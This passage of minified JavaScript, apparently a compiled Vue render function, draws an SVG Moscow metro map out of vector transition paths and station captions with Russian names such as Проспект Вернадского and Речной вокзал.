1423.15Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_459",d:"M1701.43 1418.36C1701.19 1417.57 1700.36 1417.12 1699.56 1417.36C1698.77 1417.6 1698.32 1418.44 1698.56 1419.23C1698.8 1420.02 1699.64 1420.47 1700.43 1420.23C1701.22 1419.99 1701.67 1419.16 1701.43 1418.36Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-265"}},[s("path",{attrs:{id:"Vector_450",d:"M1707.21 1437.51C1706.97 1436.72 1706.13 1436.27 1705.34 1436.51C1704.54 1436.75 1704.09 1437.59 1704.33 1438.38C1704.57 1439.17 1705.41 1439.62 1706.2 1439.38C1707 1439.14 1707.44 1438.31 1707.21 1437.51Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_451",d:"M1705.76 1432.73C1705.52 1431.93 1704.69 1431.48 1703.89 1431.72C1703.1 1431.96 1702.65 1432.8 1702.89 1433.59C1703.13 1434.39 1703.97 1434.83 1704.76 1434.6C1705.55 1434.36 1706 1433.52 1705.76 1432.73Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_452",d:"M1704.32 1427.94C1704.08 1427.15 1703.24 1426.7 1702.45 1426.94C1701.66 1427.18 1701.21 1428.01 1701.45 1428.81C1701.69 1429.6 1702.52 1430.05 1703.32 1429.81C1704.11 1429.57 1704.56 1428.73 1704.32 1427.94Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_453",d:"M1702.88 1423.15C1702.64 1422.36 1701.8 1421.91 1701.01 1422.15C1700.21 1422.39 1699.76 1423.22 1700 1424.02C1700.24 1424.81 1701.08 1425.26 1701.87 1425.02C1702.67 1424.78 1703.12 1423.95 1702.88 1423.15Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_454",d:"M1701.43 1418.36C1701.19 1417.57 1700.36 1417.12 1699.56 1417.36C1698.77 1417.6 1698.32 1418.44 1698.56 1419.23C1698.8 1420.02 1699.64 1420.47 1700.43 1420.23C1701.22 1419.99 1701.67 1419.16 1701.43 1418.36Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-263"}},[s("path",{attrs:{id:"transition-263",d:"M1803.17 1652.52C1812.01 1652.52 1819.17 1645.36 1819.17 1636.52C1819.17 1627.68 1812.01 1620.52 1803.17 1620.52C1794.33 1620.52 1787.17 1627.68 1787.17 1636.52C1787.17 1645.36 1794.33 1652.52 1803.17 1652.52Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-262"}},[s("path",{attrs:{id:"transition-262",d:"M1803.17 1652.52C1812.01 1652.52 1819.17 1645.36 1819.17 1636.52C1819.17 1627.68 1812.01 1620.52 1803.17 1620.52C1794.33 1620.52 1787.17 1627.68 1787.17 1636.52C1787.17 1645.36 1794.33 1652.52 1803.17 1652.52Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-261"}},[s("path",{attrs:{id:"transition-261",d:"M1803.17 1652.52C1812.01 1652.52 1819.17 1645.36 1819.17 1636.52C1819.17 1627.68 1812.01 1620.52 1803.17 1620.52C1794.33 1620.52 1787.17 1627.68 1787.17 1636.52C1787.17 1645.36 1794.33 1652.52 1803.17 1652.52Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-260"}},[s("path",{attrs:{id:"Vector_437",d:"M1899.66 1744.35C1900.4 1743.99 1900.72 1743.09 1900.35 1742.35C1899.99 1741.6 1899.09 1741.29 1898.35 1741.65C1897.6 1742.02 1897.29 1742.91 1897.65 1743.66C1898.02 1744.4 1898.91 1744.72 1899.66 1744.35Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_438",d:"M1901.84 1748.85C1902.59 1748.49 1902.9 1747.59 1902.54 1746.85C1902.17 1746.1 1901.28 1745.79 1900.53 1746.15C1899.79 1746.51 1899.48 1747.41 1899.84 1748.16C1900.2 1748.9 1901.1 1749.21 1901.84 1748.85Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_439",d:"M1904.02 1753.35C1904.77 1752.99 1905.08 1752.09 1904.72 1751.35C1904.36 1750.6 1903.46 1750.29 1902.71 1750.65C1901.97 1751.01 1901.66 1751.91 1902.02 1752.66C1902.38 1753.4 1903.28 1753.71 1904.02 1753.35Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_440",d:"M1906.21 1757.85C1906.95 1757.49 1907.26 1756.59 1906.9 1755.84C1906.54 1755.1 1905.64 1754.79 1904.9 1755.15C1904.15 1755.51 1903.84 1756.41 1904.2 1757.15C1904.56 1757.9 1905.46 1758.21 1906.21 1757.85Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_441",d:"M1908.39 1762.35C1909.14 1761.99 1909.45 1761.09 1909.08 1760.34C1908.72 1759.6 1907.83 1759.29 1907.08 1759.65C1906.34 1760.01 1906.02 1760.91 1906.39 1761.65C1906.75 1762.4 1907.64 1762.71 1908.39 1762.35Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_442",d:"M1910.57 1766.85C1911.32 1766.48 1911.63 1765.59 1911.27 1764.84C1910.91 1764.1 1910.01 1763.79 1909.26 1764.15C1908.52 1764.51 1908.21 1765.41 1908.57 1766.15C1908.93 1766.9 1909.83 1767.21 1910.57 1766.85Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_443",d:"M1912.76 1771.34C1913.5 1770.98 1913.81 1770.09 1913.45 1769.34C1913.09 1768.59 1912.19 1768.28 1911.45 1768.65C1910.7 1769.01 1910.39 1769.9 1910.75 1770.65C1911.11 1771.4 1912.01 1771.71 1912.76 1771.34Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_444",d:"M1914.94 1775.84C1915.68 1775.48 1915.99 1774.58 1915.63 1773.84C1915.27 1773.09 1914.37 1772.78 1913.63 1773.14C1912.88 1773.51 1912.57 1774.4 1912.93 1775.15C1913.3 1775.89 1914.19 1776.2 1914.94 1775.84Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_445",d:"M1917.12 1780.34C1917.87 1779.98 1918.18 1779.08 1917.82 1778.34C1917.45 1777.59 1916.56 1777.28 1915.81 1777.64C1915.07 1778 1914.75 1778.9 1915.12 1779.65C1915.48 1780.39 1916.38 1780.7 1917.12 1780.34Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_446",d:"M1919.3 1784.84C1920.05 1784.48 1920.36 1783.58 1920 1782.84C1919.64 1782.09 1918.74 1781.78 1917.99 1782.14C1917.25 1782.5 1916.94 1783.4 1917.3 1784.15C1917.66 1784.89 1918.56 1785.2 1919.3 1784.84Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_447",d:"M1921.49 1789.34C1922.23 1788.98 1922.54 1788.08 1922.18 1787.33C1921.82 1786.59 1920.92 1786.28 1920.18 1786.64C1919.43 1787 1919.12 1787.9 1919.48 1788.64C1919.84 1789.39 1920.74 1789.7 1921.49 1789.34Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_448",d:"M1923.64 1793.85C1924.39 1793.49 1924.7 1792.59 1924.34 1791.85C1923.97 1791.1 1923.08 1790.79 1922.33 1791.15C1921.59 1791.51 1921.28 1792.41 1921.64 1793.16C1922 1793.9 1922.9 1794.21 1923.64 1793.85Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_449",d:"M1925.82 1798.35C1926.57 1797.99 1926.88 1797.09 1926.52 1796.35C1926.16 1795.6 1925.26 1795.29 1924.51 1795.65C1923.77 1796.01 1923.46 1796.91 1923.82 1797.66C1924.18 1798.4 1925.08 1798.71 1925.82 1798.35Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-259"}},[s("path",{attrs:{id:"Vector_429",d:"M1887.75 1744.33C1888.53 1744.6 1889.39 1744.18 1889.66 1743.4C1889.93 1742.61 1889.51 1741.76 1888.73 1741.49C1887.95 1741.22 1887.09 1741.63 1886.82 1742.42C1886.55 1743.2 1886.97 1744.05 1887.75 1744.33Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_430",d:"M1886.12 1749.05C1886.9 1749.32 1887.75 1748.91 1888.03 1748.12C1888.3 1747.34 1887.88 1746.49 1887.1 1746.22C1886.31 1745.95 1885.46 1746.36 1885.19 1747.14C1884.92 1747.93 1885.33 1748.78 1886.12 1749.05Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_431",d:"M1884.48 1753.78C1885.27 1754.05 1886.12 1753.63 1886.39 1752.85C1886.66 1752.07 1886.25 1751.21 1885.46 1750.94C1884.68 1750.67 1883.83 1751.09 1883.56 1751.87C1883.29 1752.65 1883.7 1753.51 1884.48 1753.78Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_432",d:"M1882.85 1758.5C1883.63 1758.77 1884.49 1758.36 1884.76 1757.57C1885.03 1756.79 1884.61 1755.94 1883.83 1755.67C1883.05 1755.4 1882.19 1755.81 1881.92 1756.59C1881.65 1757.38 1882.07 1758.23 1882.85 1758.5Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_433",d:"M1881.22 1763.23C1882 1763.5 1882.85 1763.08 1883.13 1762.3C1883.4 1761.52 1882.98 1760.66 1882.2 1760.39C1881.41 1760.12 1880.56 1760.54 1880.29 1761.32C1880.02 1762.1 1880.43 1762.96 1881.22 1763.23Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_434",d:"M1879.58 1767.95C1880.37 1768.22 1881.22 1767.81 1881.49 1767.03C1881.76 1766.24 1881.35 1765.39 1880.56 1765.12C1879.78 1764.85 1878.93 1765.26 1878.66 1766.05C1878.39 1766.83 1878.8 1767.68 1879.58 1767.95Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_435",d:"M1877.95 1772.68C1878.73 1772.95 1879.59 1772.53 1879.86 1771.75C1880.13 1770.97 1879.71 1770.11 1878.93 1769.84C1878.15 1769.57 1877.29 1769.99 1877.02 1770.77C1876.75 1771.55 1877.17 1772.41 1877.95 1772.68Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_436",d:"M1876.32 1777.41C1877.1 1777.68 1877.95 1777.26 1878.23 1776.48C1878.5 1775.69 1878.08 1774.84 1877.3 1774.57C1876.51 1774.3 1875.66 1774.71 1875.39 1775.5C1875.12 1776.28 1875.53 1777.13 1876.32 1777.41Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-258"}},[s("path",{attrs:{id:"Vector_418",d:"M1893.91 1745.59C1894.74 1745.59 1895.41 1744.92 1895.41 1744.09C1895.41 1743.26 1894.74 1742.59 1893.91 1742.59C1893.08 1742.59 1892.41 1743.26 1892.41 1744.09C1892.41 1744.92 1893.08 1745.59 1893.91 1745.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_419",d:"M1893.91 1750.59C1894.74 1750.59 1895.41 1749.92 1895.41 1749.09C1895.41 1748.26 1894.74 1747.59 1893.91 1747.59C1893.08 1747.59 1892.41 1748.26 1892.41 1749.09C1892.41 1749.92 1893.08 1750.59 1893.91 1750.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_420",d:"M1893.91 1755.59C1894.74 1755.59 1895.41 1754.92 1895.41 1754.09C1895.41 1753.26 1894.74 1752.59 1893.91 1752.59C1893.08 1752.59 1892.41 1753.26 1892.41 1754.09C1892.41 1754.92 1893.08 1755.59 1893.91 1755.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_421",d:"M1893.91 1760.59C1894.74 1760.59 1895.41 1759.92 1895.41 1759.09C1895.41 1758.26 1894.74 1757.59 1893.91 1757.59C1893.08 1757.59 1892.41 1758.26 1892.41 1759.09C1892.41 1759.92 1893.08 1760.59 1893.91 1760.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_422",d:"M1893.91 1765.59C1894.74 1765.59 1895.41 1764.92 1895.41 1764.09C1895.41 1763.26 1894.74 1762.59 1893.91 1762.59C1893.08 1762.59 1892.41 1763.26 1892.41 1764.09C1892.41 1764.92 1893.08 1765.59 1893.91 1765.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_423",d:"M1893.91 1770.59C1894.74 1770.59 1895.41 1769.92 1895.41 1769.09C1895.41 1768.26 1894.74 1767.59 1893.91 1767.59C1893.08 1767.59 1892.41 1768.26 1892.41 1769.09C1892.41 1769.92 1893.08 1770.59 1893.91 1770.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_424",d:"M1893.91 1775.59C1894.74 1775.59 1895.41 1774.92 1895.41 1774.09C1895.41 1773.26 1894.74 1772.59 1893.91 1772.59C1893.08 1772.59 1892.41 1773.26 1892.41 1774.09C1892.41 1774.92 1893.08 1775.59 1893.91 1775.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_425",d:"M1893.91 1780.59C1894.74 1780.59 1895.41 1779.92 1895.41 1779.09C1895.41 1778.26 1894.74 1777.59 1893.91 1777.59C1893.08 1777.59 1892.41 1778.26 1892.41 1779.09C1892.41 1779.92 1893.08 1780.59 1893.91 1780.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_426",d:"M1893.91 1785.59C1894.74 1785.59 1895.41 1784.92 1895.41 1784.09C1895.41 1783.26 1894.74 1782.59 1893.91 1782.59C1893.08 1782.59 1892.41 1783.26 1892.41 1784.09C1892.41 1784.92 1893.08 1785.59 1893.91 1785.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_427",d:"M1893.91 1790.59C1894.74 1790.59 1895.41 1789.92 1895.41 1789.09C1895.41 1788.26 1894.74 1787.59 1893.91 1787.59C1893.08 1787.59 1892.41 1788.26 1892.41 1789.09C1892.41 1789.92 1893.08 1790.59 1893.91 1790.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_428",d:"M1893.91 1795.59C1894.74 1795.59 1895.41 1794.92 1895.41 1794.09C1895.41 1793.26 1894.74 1792.59 1893.91 1792.59C1893.08 1792.59 1892.41 1793.26 1892.41 1794.09C1892.41 1794.92 1893.08 1795.59 1893.91 1795.59Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-257"}},[s("path",{attrs:{id:"transition-257",d:"M2210.94 1774.12C2219.78 1774.12 2226.94 1766.96 2226.94 1758.12C2226.94 1749.28 2219.78 1742.12 2210.94 1742.12C2202.1 1742.12 2194.94 1749.28 2194.94 1758.12C2194.94 1766.96 2202.1 1774.12 2210.94 1774.12Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-256"}},[s("path",{attrs:{id:"transition-256",d:"M2210.94 1774.12C2219.78 1774.12 2226.94 1766.96 2226.94 1758.12C2226.94 1749.28 2219.78 1742.12 2210.94 1742.12C2202.1 1742.12 2194.94 1749.28 2194.94 1758.12C2194.94 1766.96 2202.1 1774.12 2210.94 1774.12Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-255"}},[s("path",{attrs:{id:"transition-255",d:"M2210.94 1774.12C2219.78 1774.12 2226.94 1766.96 2226.94 1758.12C2226.94 1749.28 2219.78 1742.12 2210.94 1742.12C2202.1 1742.12 2194.94 1749.28 2194.94 1758.12C2194.94 1766.96 2202.1 1774.12 2210.94 1774.12Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-254"}},[s("path",{attrs:{id:"Vector_413",d:"M2309.42 1748.16C2310.25 1748.16 2310.92 1747.49 2310.92 1746.66C2310.92 1745.83 2310.25 1745.16 2309.42 1745.16C2308.6 1745.16 2307.92 1745.83 2307.92 1746.66C2307.92 1747.49 2308.6 1748.16 2309.42 1748.16Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_414",d:"M2309.42 1743.16C2310.25 1743.16 2310.92 1742.49 2310.92 1741.66C2310.92 1740.83 2310.25 1740.16 2309.42 1740.16C2308.6 1740.16 2307.92 1740.83 2307.92 1741.66C2307.92 1742.49 2308.6 1743.16 2309.42 1743.16Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_415",d:"M2309.42 1738.16C2310.25 1738.16 2310.92 1737.49 2310.92 1736.66C2310.92 1735.83 2310.25 1735.16 2309.42 1735.16C2308.6 1735.16 2307.92 1735.83 2307.92 1736.66C2307.92 1737.49 2308.6 1738.16 2309.42 1738.16Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_416",d:"M2309.42 1733.16C2310.25 1733.16 2310.92 1732.49 2310.92 1731.66C2310.92 1730.83 2310.25 1730.16 2309.42 1730.16C2308.6 1730.16 2307.92 1730.83 2307.92 1731.66C2307.92 1732.49 2308.6 1733.16 2309.42 1733.16Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_417",d:"M2309.42 1753.16C2310.25 1753.16 2310.92 1752.49 2310.92 1751.66C2310.92 1750.83 2310.25 1750.16 2309.42 1750.16C2308.6 1750.16 2307.92 1750.83 2307.92 1751.66C2307.92 1752.49 2308.6 1753.16 2309.42 1753.16Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-244"}},[s("path",{attrs:{id:"Vector_354",d:"M1981.89 1474.34C1982.67 1474.06 1983.08 1473.21 1982.81 1472.42C1982.53 1471.64 1981.68 1471.23 1980.89 1471.51C1980.11 1471.78 1979.7 1472.64 1979.98 1473.42C1980.25 1474.2 1981.11 1474.61 1981.89 1474.34Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_355",d:"M1986.61 1472.68C1987.39 1472.41 1987.8 1471.55 1987.53 1470.77C1987.25 1469.99 1986.39 1469.58 1985.61 1469.85C1984.83 1470.12 1984.42 1470.98 1984.69 1471.76C1984.97 1472.54 1985.82 1472.96 1986.61 1472.68Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_356",d:"M1991.32 1471.03C1992.11 1470.75 1992.52 1469.9 1992.24 1469.11C1991.97 1468.33 1991.11 1467.92 1990.33 1468.2C1989.55 1468.47 1989.14 1469.33 1989.41 1470.11C1989.69 1470.89 1990.54 1471.3 1991.32 1471.03Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-243"}},[s("path",{attrs:{id:"Vector_357",d:"M1981.89 1474.34C1982.67 1474.06 1983.08 1473.21 1982.81 1472.42C1982.53 1471.64 1981.68 1471.23 1980.89 1471.51C1980.11 1471.78 1979.7 1472.64 1979.98 1473.42C1980.25 1474.2 1981.11 1474.61 1981.89 1474.34Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_358",d:"M1986.61 1472.68C1987.39 1472.41 1987.8 1471.55 1987.53 1470.77C1987.25 1469.99 1986.39 1469.58 1985.61 1469.85C1984.83 1470.12 1984.42 1470.98 1984.69 1471.76C1984.97 1472.54 1985.82 1472.96 1986.61 1472.68Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_359",d:"M1991.32 1471.03C1992.11 1470.75 1992.52 1469.9 1992.24 1469.11C1991.97 1468.33 1991.11 1467.92 1990.33 1468.2C1989.55 1468.47 1989.14 1469.33 1989.41 1470.11C1989.69 1470.89 1990.54 1471.3 1991.32 1471.03Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-285"}},[s("path",{attrs:{id:"transition-285",d:"M771.54 1654.6C778.167 1654.6 783.54 1649.23 783.54 1642.6C783.54 1635.97 778.167 1630.6 771.54 1630.6C764.912 1630.6 759.54 1635.97 759.54 1642.6C759.54 1649.23 764.912 1654.6 771.54 1654.6Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-327"}},[s("path",{attrs:{id:"Vector_483",d:"M1829.06 1321.9C1829.89 1321.9 1830.56 1321.22 1830.56 1320.4C1830.56 1319.57 1829.89 1318.9 1829.06 1318.9C1828.23 1318.9 1827.56 1319.57 1827.56 1320.4C1827.56 1321.22 1828.23 1321.9 1829.06 1321.9Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_484",d:"M1829.06 1316.9C1829.89 1316.9 1830.56 1316.22 1830.56 1315.4C1830.56 1314.57 1829.89 1313.9 1829.06 1313.9C1828.23 1313.9 1827.56 1314.57 1827.56 1315.4C1827.56 1316.22 1828.23 1316.9 1829.06 1316.9Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_485",d:"M1829.06 1311.9C1829.89 1311.9 1830.56 1311.22 1830.56 1310.4C1830.56 1309.57 1829.89 1308.9 1829.06 1308.9C1828.23 1308.9 1827.56 1309.57 1827.56 1310.4C1827.56 1311.22 1828.23 1311.9 1829.06 1311.9Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_486",d:"M1829.06 1306.9C1829.89 1306.9 1830.56 1306.22 1830.56 1305.4C1830.56 1304.57 1829.89 1303.9 1829.06 1303.9C1828.23 1303.9 1827.56 1304.57 1827.56 1305.4C1827.56 1306.22 1828.23 1306.9 1829.06 1306.9Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_487",d:"M1829.06 1301.9C1829.89 1301.9 1830.56 1301.22 1830.56 1300.4C1830.56 1299.57 1829.89 1298.9 1829.06 1298.9C1828.23 1298.9 1827.56 1299.57 1827.56 1300.4C1827.56 1301.22 1828.23 1301.9 1829.06 1301.9Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_488",d:"M1829.06 1326.9C1829.89 1326.9 1830.56 1326.22 1830.56 1325.4C1830.56 1324.57 1829.89 1323.9 1829.06 1323.9C1828.23 1323.9 1827.56 1324.57 1827.56 1325.4C1827.56 1326.22 1828.23 1326.9 1829.06 1326.9Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-246"}},[s("path",{attrs:{id:"Vector_363",d:"M2115.08 1605.74C2115.85 1605.45 2116.25 1604.58 2115.96 1603.81C2115.67 1603.03 2114.81 1602.64 2114.03 1602.92C2113.25 1603.21 2112.86 1604.08 2113.15 1604.85C2113.44 1605.63 2114.3 1606.02 2115.08 1605.74Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_364",d:"M2119.76 1603.99C2120.54 1603.7 2120.93 1602.84 2120.64 1602.06C2120.36 1601.29 2119.49 1600.89 2118.72 1601.18C2117.94 1601.47 2117.54 1602.33 2117.83 1603.11C2118.12 1603.89 2118.99 1604.28 2119.76 1603.99Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_365",d:"M2124.45 1602.25C2125.22 1601.96 2125.62 1601.09 2125.33 1600.32C2125.04 1599.54 2124.18 1599.15 2123.4 1599.44C2122.62 1599.72 2122.23 1600.59 2122.52 1601.36C2122.81 1602.14 2123.67 1602.54 2124.45 1602.25Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-245"}},[s("path",{attrs:{id:"Vector_360",d:"M2115.08 1605.74C2115.85 1605.45 2116.25 1604.58 2115.96 1603.81C2115.67 1603.03 2114.81 1602.64 2114.03 1602.92C2113.25 1603.21 2112.86 1604.08 2113.15 1604.85C2113.44 1605.63 2114.3 1606.02 2115.08 1605.74Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_361",d:"M2119.76 1603.99C2120.54 1603.7 2120.93 1602.84 2120.64 1602.06C2120.36 1601.29 2119.49 1600.89 2118.72 1601.18C2117.94 1601.47 2117.54 1602.33 2117.83 1603.11C2118.12 1603.89 2118.99 1604.28 2119.76 1603.99Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_362",d:"M2124.45 1602.25C2125.22 1601.96 2125.62 1601.09 2125.33 1600.32C2125.04 1599.54 2124.18 1599.15 2123.4 1599.44C2122.62 1599.72 2122.23 1600.59 2122.52 1601.36C2122.81 1602.14 2123.67 1602.54 2124.45 1602.25Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-326"}},[s("path",{attrs:{id:"Vector_477",d:"M1829.06 1321.9C1829.89 1321.9 1830.56 1321.22 1830.56 1320.4C1830.56 1319.57 1829.89 1318.9 1829.06 1318.9C1828.23 1318.9 1827.56 1319.57 1827.56 1320.4C1827.56 1321.22 1828.23 1321.9 1829.06 1321.9Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_478",d:"M1829.06 1316.9C1829.89 1316.9 1830.56 1316.22 1830.56 1315.4C1830.56 1314.57 1829.89 1313.9 1829.06 1313.9C1828.23 1313.9 1827.56 1314.57 1827.56 1315.4C1827.56 1316.22 1828.23 1316.9 1829.06 1316.9Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_479",d:"M1829.06 1311.9C1829.89 1311.9 1830.56 1311.22 1830.56 1310.4C1830.56 1309.57 1829.89 1308.9 1829.06 1308.9C1828.23 1308.9 1827.56 1309.57 1827.56 1310.4C1827.56 1311.22 1828.23 1311.9 1829.06 1311.9Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_480",d:"M1829.06 1306.9C1829.89 1306.9 1830.56 1306.22 1830.56 1305.4C1830.56 1304.57 1829.89 1303.9 1829.06 1303.9C1828.23 1303.9 1827.56 1304.57 1827.56 1305.4C1827.56 1306.22 1828.23 1306.9 1829.06 1306.9Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_481",d:"M1829.06 1301.9C1829.89 1301.9 1830.56 1301.22 1830.56 1300.4C1830.56 1299.57 1829.89 1298.9 1829.06 1298.9C1828.23 1298.9 1827.56 1299.57 1827.56 1300.4C1827.56 1301.22 1828.23 1301.9 1829.06 1301.9Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_482",d:"M1829.06 1326.9C1829.89 1326.9 1830.56 1326.22 1830.56 1325.4C1830.56 1324.57 1829.89 1323.9 1829.06 1323.9C1828.23 1323.9 1827.56 1324.57 1827.56 1325.4C1827.56 1326.22 1828.23 1326.9 1829.06 1326.9Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-268"}},[s("path",{attrs:{id:"transition-268",d:"M1436.92 1212C1443.55 1212 1448.92 1206.63 1448.92 1200C1448.92 1193.37 1443.55 1188 1436.92 1188C1430.29 1188 1424.92 1193.37 1424.92 1200C1424.92 1206.63 1430.29 1212 1436.92 1212Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-224"}},[s("path",{attrs:{id:"transition-224",d:"M2137.59 2223.37C2144.77 2223.37 2150.59 2217.55 2150.59 2210.37C2150.59 2203.19 2144.77 2197.37 2137.59 2197.37C2130.41 2197.37 2124.59 2203.19 2124.59 2210.37C2124.59 2217.55 2130.41 2223.37 2137.59 2223.37Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})])]),s("g",[s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-1",xmlns:"http://www.w3.org/2000/svg","data-toggled":"false","data-id":"31 687"}},[s("tspan",{attrs:{x:"1888.64",y:"932.64"}},[t._v("Бульвар\n            ")]),s("tspan",{attrs:{x:"1888.64",y:"948.64"}},[t._v("Рокоссовского")])]),s("circle",{attrs:{id:"station-1",xmlns:"http://www.w3.org/2000/svg",cx:"1871.7",cy:"950.84",r:"7.7",fill:"none",stroke:"#D51317","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-22","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"41"}},[s("tspan",{attrs:{x:"941.39",y:"2217.71"}},[t._v("Воробьёвы\n            ")]),s("tspan",{attrs:{x:"941.39",y:"2233.71"}},[t._v("горы")])]),s("circle",{attrs:{id:"station-22",xmlns:"http://www.w3.org/2000/svg",cx:"929",cy:"2226",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-24","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"127 794"}},[s("tspan",{attrs:{x:"950",y:"2417.5"}},[t._v("Проспект\n            ")]),s("tspan",{attrs:{x:"950",y:"2433.5"}},[t._v("Вернадского")])]),s("g",{attrs:{id:"station-24",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-24",cx:"929",cy:"2438.02",r:"12",fill:"none",stroke:"url(#paint1_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint1_linear_73232_10178",x1:"929",y1:"2426.02",x2:"929",y2:"2450.02",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#89CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#D51519"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-26","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"187"}},[s("tspan",{attrs:{x:"945.24",y:"2515.1"}},[t._v("Юго-\n            ")]),s("tspan",{attrs:{x:"945.24",y:"2531.1"}},[t._v("Западная")])]),s("circle",{attrs:{id:"station-26",xmlns:"http://www.w3.org/2000/svg",cx:"929",cy:"2512",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-7","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"132"}},[s("tspan",{attrs:{x:"981.6",y:"894.92"}},[t._v("Речной\n            ")]),s("tspan",{attrs:{x:"981.6",y:"910.92"}},[t._v("вокзал")])]),s("circle",{attrs:{id:"station-7",xmlns:"http://www.w3.org/2000/svg",cx:"965",cy:"899",r:"5",fill:"none",stroke:"#4AAF50","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle 